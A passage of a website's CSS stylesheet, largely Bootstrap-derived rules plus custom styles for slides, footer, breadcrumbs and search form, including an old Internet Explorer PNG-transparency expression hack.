a { padding-top: 10px; padding-bottom: 10px; line-height: 20px; }@media (max-width: 767px) { .navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; box-shadow: none; } .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header { padding: 5px 15px 5px 25px; } .navbar-nav .open .dropdown-menu > li > a { line-height: 20px; } .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus { background-image: none; } }@media (min-width: 480px) { .navbar-nav { float: left; margin: 0; } .navbar-nav > li { float: left; } .navbar-nav > li > a { padding-top: 30px; padding-bottom: 30px; } }@media (min-width: 480px) { .navbar-left { float: left !important; } .navbar-right { float: right !important; } }.navbar-form { margin-left: -15px; margin-right: -15px; padding: 10px 15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); margin-top: 23px; margin-bottom: 23px; }@media (max-width: 767px) { .navbar-form .form-group { margin-bottom: 5px; } }@media (min-width: 480px) { .navbar-form { width: auto; border: 0; margin-left: 0; margin-right: 0; padding-top: 0; padding-bottom: 0; -webkit-box-shadow: none; box-shadow: none; } }.navbar-nav > li > .dropdown-menu { margin-top: 0; border-top-right-radius: 0; border-top-left-radius: 0; }.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }.navbar-nav.pull-right > li > .dropdown-menu, .navbar-nav > li > .dropdown-menu.pull-right { left: auto; right: 0; }.navbar-btn { margin-top: 23px; margin-bottom: 23px; }.navbar-text { float: left; margin-top: 30px; margin-bottom: 30px; }@media (min-width: 480px) { .navbar-text { margin-left: 15px; margin-right: 15px; } }.navbar-default { background-color: white; border-color: white; }.navbar-default .navbar-brand { color: #777777; }.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: #5e5e5e; background-color: transparent; }.navbar-default .navbar-text { color: #777777; }.navbar-default .navbar-nav > li > a { color: #777777; }.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #333333; background-color: transparent; }.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { color: #555555; background-color: #eeeeee; }.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus { color: #cccccc; background-color: transparent; }.navbar-default .navbar-toggle { border-color: #dddddd; }.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: #dddddd; }.navbar-default .navbar-toggle .icon-bar { background-color: #cccccc; }.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #ededed; }.navbar-default .navbar-nav > .dropdown > a:hover .caret, .navbar-default .navbar-nav > .dropdown > a:focus .caret { border-top-color: #333333; border-bottom-color: #333333; }.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { background-color: #eeeeee; color: #555555; }.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret { border-top-color: #555555; border-bottom-color: #555555; }.navbar-default .navbar-nav > .dropdown > a .caret { border-top-color: #777777; border-bottom-color: #777777; }@media (max-width: 767px) { .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #777777; } .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { color: #333333; background-color: transparent; } .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { color: #555555; background-color: #eeeeee; } .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #cccccc; background-color: transparent; } }.navbar-default .navbar-link { color: #777777; }.navbar-default .navbar-link:hover { color: #333333; }.navbar-inverse { background-color: #222222; border-color: #090909; }.navbar-inverse .navbar-brand { color: #999999; }.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus { color: white; background-color: transparent; }.navbar-inverse .navbar-text { color: #999999; }.navbar-inverse .navbar-nav > li > a { color: #999999; }.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus { color: white; background-color: transparent; }.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus { color: white; background-color: #090909; }.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus { color: #444444; background-color: transparent; }.navbar-inverse .navbar-toggle { border-color: #333333; }.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus { background-color: #333333; }.navbar-inverse .navbar-toggle .icon-bar { background-color: white; }.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010; }.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { background-color: #090909; color: white; }.navbar-inverse .navbar-nav > .dropdown > a:hover .caret { border-top-color: white; border-bottom-color: white; }.navbar-inverse .navbar-nav > .dropdown > a .caret { border-top-color: #999999; border-bottom-color: #999999; }.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret { border-top-color: white; border-bottom-color: white; }@media (max-width: 767px) { .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header { border-color: #090909; } .navbar-inverse .navbar-nav .open .dropdown-menu > li > a { color: #999999; } .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus { color: white; background-color: transparent; } .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus { color: white; background-color: #090909; } .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #444444; background-color: transparent; } }.navbar-inverse .navbar-link { color: #999999; }.navbar-inverse .navbar-link:hover { color: white; }.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: whitesmoke; border-radius: 3px; }.breadcrumb > li { display: inline-block; }.breadcrumb > li + li:before { content: "/\00a0"; padding: 0 5px; color: #cccccc; }.breadcrumb > .active { color: #999999; }.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 3px; }.pagination > li { display: inline; }.pagination > li > a, .pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857; text-decoration: none; background-color: white; border: 1px solid #369fcf; margin-left: -1px; }.pagination > li:first-child > a, .pagination > li:first-child > span { margin-left: 0; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }.pagination > li:last-child > a, .pagination > li:last-child > span { border-bottom-right-radius: 3px; border-top-right-radius: 3px; }.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus { background-color: #eeeeee; }.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus { z-index: 2; color: white; background-color: #369fcf; border-color: #369fcf; cursor: default; }.pagination > .disabled > span, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus { color: #999999; background-color: white; border-color: #369fcf; cursor: not-allowed; }.pagination-lg > li > a, .pagination-lg > li > span { padding: 10px 16px; font-size: 18px; }.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span { border-bottom-left-radius: 3px; border-top-left-radius: 3px; }.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span { border-bottom-right-radius: 3px; border-top-right-radius: 3px; }.pagination-sm > li > a, .pagination-sm > li > span { padding: 5px 10px; font-size: 12px; }.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span { border-bottom-left-radius: 3px; border-top-left-radius: 3px; }.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span { border-bottom-right-radius: 3px; border-top-right-radius: 3px; }.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: bold; line-height: 1; color: white; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25em; }.label[href]:hover, .label[href]:focus { color: white; text-decoration: none; cursor: pointer; }.label:empty { display: none; }.label-default { background-color: #999999; }.label-default[href]:hover, .label-default[href]:focus { background-color: gray; }.label-primary { background-color: #369fcf; }.label-primary[href]:hover, .label-primary[href]:focus { background-color: #2881aa; }.label-success { background-color: #84c754; }.label-success[href]:hover, .label-success[href]:focus { background-color: #6aaf39; }.label-info { background-color: #2e3133; }.label-info[href]:hover, .label-info[href]:focus { background-color: #161718; }.label-warning { background-color: #ecb520; }.label-warning[href]:hover, .label-warning[href]:focus { background-color: #c89711; }.label-danger { background-color: #e9553c; }.label-danger[href]:hover, .label-danger[href]:focus { background-color: #d93419; }.jumbotron { padding: 30px; margin-bottom: 30px; font-size: 21px; font-weight: 200; line-height: 2.14286; color: inherit; background-color: #eeeeee; }.jumbotron h1 { line-height: 1; color: inherit; }.jumbotron p { line-height: 1.4; }.container .jumbotron { border-radius: 3px; }@media screen and (min-width: 768px) { .jumbotron { padding-top: 48px; padding-bottom: 48px; } .container .jumbotron { padding-left: 60px; padding-right: 60px; } .jumbotron h1 { font-size: 63px; } }.thumbnail { display: block; }.thumbnail > img { display: block; max-width: 100%; height: auto; }a.thumbnail:hover, a.thumbnail:focus { border-color: #369fcf; }.thumbnail > img { margin-left: auto; margin-right: auto; }.thumbnail .caption { padding: 0px; color: white; }.alert { padding: 15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 3px; }.alert h4 { margin-top: 0; color: inherit; }.alert .alert-link { font-weight: bold; }.alert > p, .alert > ul { margin-bottom: 0; }.alert > p + p { margin-top: 5px; }.alert-dismissable { padding-right: 35px; }.alert-dismissable .close { position: relative; top: -2px; right: -21px; color: inherit; }.alert-success { background-color: #dff0d8; border-color: #d6e9c6; color: #468847; }.alert-success hr { border-top-color: #c9e2b3; }.alert-success .alert-link { color: #356635; }.alert-info { background-color: #d9edf7; border-color: #bce8f1; color: #3a87ad; }.alert-info hr { border-top-color: #a6e1ec; }.alert-info .alert-link { color: #2d6987; }.alert-warning { background-color: #fcf8e3; border-color: #fbeed5; color: #c09853; }.alert-warning hr { border-top-color: #f8e5be; }.alert-warning .alert-link { color: #a47e3c; }.alert-danger { background-color: white; border-color: #e9553c; color: #e9553c; }.alert-danger hr { border-top-color: #e64125; }.alert-danger .alert-link { color: #d93419; }.media, .media-body { overflow: hidden; zoom: 1; }.media, .media .media { margin-top: 15px; }.media:first-child { margin-top: 0; }.media-object { display: block; }.media-heading { margin: 0 0 5px; }.media > .pull-left { margin-right: 10px; }.media > .pull-right { margin-left: 10px; }.media-list { padding-left: 0; list-style: none; }.tooltip { position: absolute; z-index: 1030; display: block; visibility: visible; font-size: 12px; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); }.tooltip.in { opacity: 0.9; filter: alpha(opacity=90); }.tooltip.top { margin-top: -3px; padding: 5px 0; }.tooltip.right { margin-left: 3px; padding: 0 5px; }.tooltip.bottom { margin-top: 3px; padding: 5px 0; }.tooltip.left { margin-left: -3px; padding: 0 5px; }.tooltip-inner { max-width: 200px; padding: 3px 8px; color: white; text-align: center; text-decoration: none; background-color: black; border-radius: 3px; }.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: black; }.tooltip.top-left .tooltip-arrow { bottom: 0; left: 5px; border-width: 5px 5px 0; border-top-color: black; }.tooltip.top-right .tooltip-arrow { bottom: 0; right: 5px; border-width: 5px 5px 0; border-top-color: black; }.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: black; }.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: black; }.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: black; }.tooltip.bottom-left .tooltip-arrow { top: 0; left: 5px; border-width: 0 5px 5px; border-bottom-color: black; }.tooltip.bottom-right .tooltip-arrow { top: 0; right: 5px; border-width: 0 5px 5px; border-bottom-color: black; }.clearfix:before, .clearfix:after { content: " "; display: table; }.clearfix:after { clear: both; }.pull-right { float: right !important; }.pull-left { float: left !important; }.hide { display: none !important; }.show { display: block !important; }.invisible { visibility: hidden; }.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }.affix { position: fixed; }@-ms-viewport { width: device-width; }@media screen and (max-width: 400px) { @-ms-viewport { width: 320px; } }.hidden { display: none !important; visibility: hidden !important; }.visible-xs { display: none !important; }tr.visible-xs { display: none !important; }th.visible-xs, td.visible-xs { display: none !important; }@media (max-width: 767px) { .visible-xs { display: block !important; } tr.visible-xs { display: table-row !important; } th.visible-xs, td.visible-xs { display: table-cell !important; } }@media (min-width: 768px) and (max-width: 991px) { .visible-xs.visible-sm { display: block !important; } tr.visible-xs.visible-sm { display: table-row !important; } th.visible-xs.visible-sm, td.visible-xs.visible-sm { display: table-cell !important; } }@media (min-width: 992px) and (max-width: 1199px) { .visible-xs.visible-md { display: block !important; } tr.visible-xs.visible-md { display: table-row !important; } th.visible-xs.visible-md, td.visible-xs.visible-md { display: table-cell !important; } }@media (min-width: 1200px) { .visible-xs.visible-lg { display: block !important; } tr.visible-xs.visible-lg { display: table-row !important; } th.visible-xs.visible-lg, td.visible-xs.visible-lg { display: table-cell !important; } }.visible-sm { display: none !important; }tr.visible-sm { display: none !important; }th.visible-sm, td.visible-sm { display: none !important; }@media (max-width: 767px) { .visible-sm.visible-xs { display: block !important; } tr.visible-sm.visible-xs { display: table-row !important; } th.visible-sm.visible-xs, td.visible-sm.visible-xs { display: table-cell !important; } }@media (min-width: 768px) and (max-width: 991px) { .visible-sm { display: block !important; } tr.visible-sm { display: table-row !important; } th.visible-sm, td.visible-sm { display: table-cell !important; } }@media (min-width: 992px) and (max-width: 1199px) { .visible-sm.visible-md { display: block !important; } tr.visible-sm.visible-md { display: table-row !important; } th.visible-sm.visible-md, td.visible-sm.visible-md { display: table-cell !important; } }@media (min-width: 1200px) { .visible-sm.visible-lg { display: block !important; } tr.visible-sm.visible-lg { display: table-row !important; } th.visible-sm.visible-lg, td.visible-sm.visible-lg { display: table-cell !important; } }.visible-md { display: none !important; }tr.visible-md { display: none !important; }th.visible-md, td.visible-md { display: none !important; }@media (max-width: 767px) { .visible-md.visible-xs { display: block !important; } tr.visible-md.visible-xs { display: table-row !important; } th.visible-md.visible-xs, td.visible-md.visible-xs { display: table-cell !important; } }@media (min-width: 768px) and (max-width: 991px) { .visible-md.visible-sm { display: block !important; } tr.visible-md.visible-sm { display: table-row !important; } th.visible-md.visible-sm, td.visible-md.visible-sm { display: table-cell !important; } }@media (min-width: 992px) and (max-width: 1199px) { .visible-md { display: block !important; } tr.visible-md { display: table-row !important; } th.visible-md, td.visible-md { display: table-cell !important; } }@media (min-width: 1200px) { .visible-md.visible-lg { display: block !important; } tr.visible-md.visible-lg { display: table-row !important; } th.visible-md.visible-lg, td.visible-md.visible-lg { display: table-cell !important; } }.visible-lg { display: none !important; }tr.visible-lg { display: none !important; }th.visible-lg, td.visible-lg { display: none !important; }@media (max-width: 767px) { .visible-lg.visible-xs { display: block !important; } tr.visible-lg.visible-xs { display: table-row !important; } th.visible-lg.visible-xs, td.visible-lg.visible-xs { display: table-cell !important; } }@media (min-width: 768px) and (max-width: 991px) { .visible-lg.visible-sm { display: block !important; } tr.visible-lg.visible-sm { display: table-row !important; } th.visible-lg.visible-sm, td.visible-lg.visible-sm { display: table-cell !important; } }@media (min-width: 992px) and (max-width: 1199px) { .visible-lg.visible-md { display: block !important; } tr.visible-lg.visible-md { display: table-row !important; } th.visible-lg.visible-md, td.visible-lg.visible-md { display: table-cell !important; } }@media (min-width: 1200px) { .visible-lg { display: block !important; } tr.visible-lg { display: table-row !important; } th.visible-lg, td.visible-lg { display: table-cell !important; } }.hidden-xs { display: block !important; }tr.hidden-xs { display: table-row !important; }th.hidden-xs, td.hidden-xs { display: table-cell !important; }@media (max-width: 767px) { .hidden-xs { display: none !important; } tr.hidden-xs { display: none !important; } th.hidden-xs, td.hidden-xs { display: none !important; } }@media (min-width: 768px) and (max-width: 991px) { .hidden-xs.hidden-sm { display: none !important; } tr.hidden-xs.hidden-sm { display: none !important; } th.hidden-xs.hidden-sm, td.hidden-xs.hidden-sm { display: none !important; } }@media (min-width: 992px) and (max-width: 1199px) { .hidden-xs.hidden-md { display: none !important; } tr.hidden-xs.hidden-md { display: none !important; } th.hidden-xs.hidden-md, td.hidden-xs.hidden-md { display: none !important; } }@media (min-width: 1200px) { .hidden-xs.hidden-lg { display: none !important; } tr.hidden-xs.hidden-lg { display: none !important; } th.hidden-xs.hidden-lg, td.hidden-xs.hidden-lg { display: none !important; } }.hidden-sm { display: block !important; }tr.hidden-sm { display: table-row !important; }th.hidden-sm, td.hidden-sm { display: table-cell !important; }@media (max-width: 767px) { .hidden-sm.hidden-xs { display: none !important; } tr.hidden-sm.hidden-xs { display: none !important; } th.hidden-sm.hidden-xs, td.hidden-sm.hidden-xs { display: none !important; } }@media (min-width: 768px) and (max-width: 991px) { .hidden-sm { display: none !important; } tr.hidden-sm { display: none !important; } th.hidden-sm, td.hidden-sm { display: none !important; } }@media (min-width: 992px) and (max-width: 1199px) { .hidden-sm.hidden-md { display: none !important; } tr.hidden-sm.hidden-md { display: none !important; } th.hidden-sm.hidden-md, td.hidden-sm.hidden-md { display: none !important; } }@media (min-width: 1200px) { .hidden-sm.hidden-lg { display: none !important; } tr.hidden-sm.hidden-lg { display: none !important; } th.hidden-sm.hidden-lg, td.hidden-sm.hidden-lg { display: none !important; } }.hidden-md { display: block !important; }tr.hidden-md { display: table-row !important; }th.hidden-md, td.hidden-md { display: table-cell !important; }@media (max-width: 767px) { .hidden-md.hidden-xs { display: none !important; } tr.hidden-md.hidden-xs { display: none !important; } th.hidden-md.hidden-xs, td.hidden-md.hidden-xs { display: none !important; } }@media (min-width: 768px) and (max-width: 991px) { .hidden-md.hidden-sm { display: none !important; } tr.hidden-md.hidden-sm { display: none !important; } th.hidden-md.hidden-sm, td.hidden-md.hidden-sm { display: none !important; } }@media (min-width: 992px) and (max-width: 1199px) { .hidden-md { display: none !important; } tr.hidden-md { display: none !important; } th.hidden-md, td.hidden-md { display: none !important; } }@media (min-width: 1200px) { .hidden-md.hidden-lg { display: none !important; } tr.hidden-md.hidden-lg { display: none !important; } th.hidden-md.hidden-lg, td.hidden-md.hidden-lg { display: none !important; } }.hidden-lg { display: block !important; }tr.hidden-lg { display: table-row !important; }th.hidden-lg, td.hidden-lg { display: table-cell !important; }@media (max-width: 767px) { .hidden-lg.hidden-xs { display: none !important; } tr.hidden-lg.hidden-xs { display: none !important; } th.hidden-lg.hidden-xs, td.hidden-lg.hidden-xs { display: none !important; } }@media (min-width: 768px) and (max-width: 991px) { .hidden-lg.hidden-sm { display: none !important; } tr.hidden-lg.hidden-sm { display: none !important; } th.hidden-lg.hidden-sm, td.hidden-lg.hidden-sm { display: none !important; } }@media (min-width: 992px) and (max-width: 1199px) { .hidden-lg.hidden-md { display: none !important; } tr.hidden-lg.hidden-md { display: none !important; } th.hidden-lg.hidden-md, td.hidden-lg.hidden-md { display: none !important; } }@media (min-width: 1200px) { .hidden-lg { display: none !important; } tr.hidden-lg { display: none !important; } th.hidden-lg, td.hidden-lg { display: none !important; } }.visible-print { display: none !important; }tr.visible-print { display: none !important; }th.visible-print, td.visible-print { display: none !important; }@media print { .visible-print { display: block !important; } tr.visible-print { display: table-row !important; } th.visible-print, td.visible-print { display: table-cell !important; } .hidden-print { display: none !important; } tr.hidden-print { display: none !important; } th.hidden-print, td.hidden-print { display: none !important; } }.pull-right { float: right; }.pull-left { float: left; }.slides-holder { position: relative; height: 780px !important; width: 100%; min-height: 780px; margin-top: 0; }@media only screen and (min-width: 992px) { .slides-holder { margin-top: 120px; } }#slides { position: relative; overflow: hidden; height: 780px !important; background-size: 412px; background-attachment: fixed; position: static; -webkit-transition: background 0.6s ease-out; transition: background 0.6s ease-out; }#slides .slides-container { display: none; }#slides .slides-container img { top: -150px !important; }#slides .slides-control { z-index: 10; }#slides .scrollable { *zoom: 1; position: relative; top: 0; left: 0; overflow-y: auto; -webkit-overflow-scrolling: touch; height: 100%; }#slides .scrollable:after { content: ""; display: table; clear: both; }.slides-navigation { margin: 0 auto; position: absolute; z-index: 30; top: 46%; width: 100%; }@media only screen and (max-width: 480px) { .slides-navigation { top: 19%; } }.slides-navigation a { position: absolute; display: block; text-indent: -9999px; outline: none; }.slides-navigation a.prev { left: 10px; width: 0px; height: 0px; border-style: solid; border-width: 10px 10px 10px 0; border-color: transparent #ffffff transparent transparent; line-height: 0px; _border-color: #000000 #ffffff #000000 #000000; _filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000'); }@media only screen and (max-width: 480px) { .slides-navigation a.prev { left: 10%; } }.slides-navigation a.next { right: 10px; width: 0px; height: 0px; border-style: solid; border-width: 10px 0 10px 10px; border-color: transparent transparent transparent #ffffff; line-height: 0px; _border-color: #000000 #000000 #000000 #ffffff; _filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000'); }@media only screen and (max-width: 480px) { .slides-navigation a.next { right: 10%; } }.slides-pagination { position: absolute; bottom: 20px; text-align: center; width: 100%; z-index: 1000; display: none; }@media only screen and (min-width: 992px) { .slides-pagination { display: block; bottom: 220px; } }.slides-pagination a { border-radius: 100%; width: 10px; height: 10px; display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; background: white; margin: 8px; overflow: hidden; text-indent: -9999px; outline: none; }.slides-pagination a.current { background: #84c754; }h1, h2, h3, h4, h5, h6 { text-transform: uppercase; }h1, .h1 { font-size: 35px; }h2, .h2 { font-size: 26px; }h3, .h3 { font-size: 17px; }h4, .h4 { font-size: 18px; }h5, .h5 { font-size: 16.1px; }h6, .h6 { font-size: 14px; }h1, h2, h3 { margin-top: 20px; margin-bottom: 20px; }h4, h5, h6 { margin-top: 10px; margin-bottom: 10px; }a:hover { text-decoration: none; }.title { text-align: center; color: white; }.separator { border-top: 2px solid white; max-width: 100px; margin: 0 auto; }.red-arrow-list { list-style: none; color: #2e3133; margin-top: 40px; padding: 0; float: left; }.red-arrow-list li i { margin-right: 10px; color: #e9553c; top: 3px; }.red-arrow-list li a { color: #2e3133; }.red-arrow-list li a:hover { color: #e9553c; }.share { text-align: center; margin-top: 20px; }.share > * { display: inline-block; }p.text-left img { float: left; padding-right: 10px; }@media only screen and (max-width: 480px) { p.text-left img { width: 100%; margin-bottom: 10px; } }p.text-right img { float: right; padding-left: 10px; }@media only screen and (max-width: 480px) { p.text-right img { width: 100%; margin-bottom: 10px; } }p.text-center .btn { margin: 20px 0; }label { color: white; font-size: 16px; font-weight: 500; }.submit-block { text-align: center; margin-bottom: 40px; }.submit-block input { display: inline-block; }.btn { border: none; cursor: pointer; display: inline-block; text-transform: uppercase; font-size: 18px; padding: 15px 20px; outline: none; position: relative; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }.navbar-nav .btn-social { background: #2e3133; padding: 0; width: 32px; height: 32px; line-height: 34px; margin-left: 10px; margin-top: 20px; }.navbar-nav .btn-social i { color: white; }.navbar-nav .btn-social:hover.btn-facebok { background: #3b5998; }.navbar-nav .btn-social:hover.btn-twitter { background: #30d8f0; }.navbar-nav .btn-social:hover.btn-google { background: #c61800; }.navbar-nav .btn-social:hover.btn-youtube { background: #ef0e11; }.navbar-nav .btn-social:hover.btn-vk { background: #4e729a; }.label-round-blue { background: #b9e0f1; width: 40px; height: 40px; display: inline-block; border-radius: 50%; line-height: 40px; padding: 0; font-size: 16px; }.input-label { margin-left: -80px; background: white; color: #999999; margin-top: -36px; }hr.dot-separator { width: 212px; height: 12px; background: url(../png/separator.png) no-repeat center center; border: 0; width: 100%; margin: 50px auto; float: left; }hr.dot-separator.spaced { margin: 90px auto; }@media only screen and (max-width: 768px) { hr.dot-separator { float: none; }}hr.normal { width: 100%; height: 1px; background: #999999; width: 100%; margin: 50px auto; float: left; }hr.normal.spaced { margin: 90px auto; }hr.arrow-separator { width: 23px; height: 17px; background: url(//redcdn.net/frmste/images/arrow-separator.png); border: 0; margin: 20px auto; }hr { border: 0; }.hidden-sm, .hidden-xs { display: inline-block !important; }img, .png { position: relative; behavior: expression((this.runtimeStyle.behavior="none")&&(this.pngSet?this.pngSet=true:(this.nodeName == "IMG" && this.src.toLowerCase().indexOf('.png')>-1?(this.runtimeStyle.backgroundImage = "none", this.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + this.src + "', sizingMethod='image')", this.src = "images/blank.gif"):(this.origBg = this.origBg? this.origBg :this.currentStyle.backgroundImage.toString().replace('url("','').replace('")',''), this.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + this.origBg + "', sizingMethod='crop')", this.runtimeStyle.backgroundImage = "none")),this.pngSet=true)); }@media only screen and (max-width: 768px) { .tooltip { display: none !important; } }.breadcrumb { background: none; }.breadcrumb li a { font-size: 14px; color: #999899; }.breadcrumb.breadcrumb-directory li span { font-size: 14px; color: #999899; }.breadcrumb li.active a { color: #369fcf; }.breadcrumb.inverse li a { color: #d7ecf5; }.breadcrumb.inverse li.active a { color: white; }@media only screen and (min-width: 768px) { .pagination li.hidden-sm, .pagination li.hidden-xs { display: inline !important; } }.pagination li a { margin: 0 5px; width: 35px; font-size: 14px; border: 2px solid #369fcf; border-radius: 3px; }.bottom-action { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }@media (min-width: 768px) { .bottom-action { float: left; width: 100%; } }@media (min-width: 768px) { .bottom-action { margin-left: 0%; } }@media (min-width: 992px) { .bottom-action { float: left; width: 83.33333%; } }@media (min-width: 992px) { .bottom-action { margin-left: 8.33333%; } }@media only screen and (max-width: 480px) { .counter { display: none !important; } }.advantages { width: 100%; background: url(//redcdn.net/frmste/images/avantage-horizontal.png) center 70px no-repeat; min-height: 50px; padding: 140px 75px 70px 85px; }.advantages .title { width: 25%; display: inline-block; color: #2e3133; float: left; }@media only screen and (max-width: 480px) { .advantages { display: none; } }@media only screen and (max-width: 992px) { .advantages { display: none; } }.directory-section, .services-section, .bottom-section, .bottom-section { padding: 70px 0; }.col-sm-12 { float: left; }.ie-text { display: none; }.navbar { border-bottom: 1px solid #fff; -webkit-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; margin-bottom: 0; }@media only screen and (min-width: 992px) { .navbar { padding: 20px 0; } }.navbar-fixed-top { position: relative; }@media only screen and (min-width: 992px) { .navbar-fixed-top { position: fixed; } }.navbar-inner-page { border-bottom: 1px solid #ddd; }.navbar.fixed { padding: 0; border-bottom: 1px solid #ddd; }.navbar-default .navbar-brand { text-transform: uppercase; font-weight: 300; color: #2e3133; }@media only screen and (min-width: 992px) { .navbar-default .navbar-brand { margin-top: 0px; margin-bottom: 0; font-size: 36px; padding-left: 70px; background: url(//redcdn.net/frmste/images/sigle.png) no-repeat 0px 10px; } }.navbar-default .navbar-brand b { color: #369fcf; }@media only screen and (max-width: 480px) { .navbar-right { float: right; } }.navbar-nav > li > a { padding: 24px 10px 0 10px; }.navbar-default .navbar-nav > li > a:focus { background: #333333 !important; }/* footer styles-------------------------------------------------- */#footer { background-color: #2e3133; color: #a3aaae; padding: 0px; text-align: center; padding-bottom: 60px; }@media only screen and (min-width: 768px) { #footer { text-align: left; } }#footer li { margin-bottom: 10px; }#footer li a { color: #a3aaae; }#footer li a:hover { color: #ccd0d2; }#footer strong.h3, #footer h3 { margin-bottom: 25px; margin-top: 60px; display: block; text-transform: uppercase; }#footer .footer-link { text-align: center; width: 100%; display: inline-block; padding-top: 20px; }#footer .footer-link span { margin: 10px; display: inline-block; color: white; }#footer hr { border-top: 2px solid white; max-width: 100px; margin: 0 auto; margin-top: 40px; width: 100%; }#footer .footer-link i.logo { margin: 0 auto; display: block; padding: 10px; width: 50px; height: 50px; background: url(//redcdn.net/frmste/images/tmp-sigle.png) no-repeat center center; }/* Custom page CSS-------------------------------------------------- */#wrap > .container { padding: 0px 15px 0; }.container .credit { margin: 20px 0; }#footer > .container { padding-left: 15px; padding-right: 15px; }code { font-size: 80%; }.search-form input { height: 60px; width: 100%; display: inline-block; }.search-form .btn { height: 60px; width: 60px; display: inline-block; padding: 1px 13px 0px 15px; line-height: 2; }.search-form .btn .genericon { font-size: 32px; width: 32px; height: 32px; }.masthead h1 { text-align: center; color: white; margin-top: 60px; margin-bottom: 50px; padding: 0 20px; }.masthead h2 { text-align: center; 